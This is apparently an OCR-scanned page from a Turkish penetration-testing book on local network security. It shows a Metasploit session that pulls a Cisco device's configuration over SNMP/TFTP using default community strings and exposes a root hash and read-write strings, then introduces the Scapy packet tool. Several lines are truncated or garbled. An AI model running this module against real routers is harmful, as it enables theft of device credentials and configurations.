 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
Starting TFTP server...
Scanning for vulnerable targets...
Trying to acquire configuration from 192.168.37.100...
Incoming file from 192.168.37.100 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
Scanned 1 of 1 hosts (100% complete)
Providing some time for transfers to complete...
Incoming file from 192.168.37.100 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
Shutting down the TFTP service...
Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya
vazgeçmeyin.
300
SCAPY
Sapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
'Packet' objects>
objects>
objects>
seçerek protokollerin başlık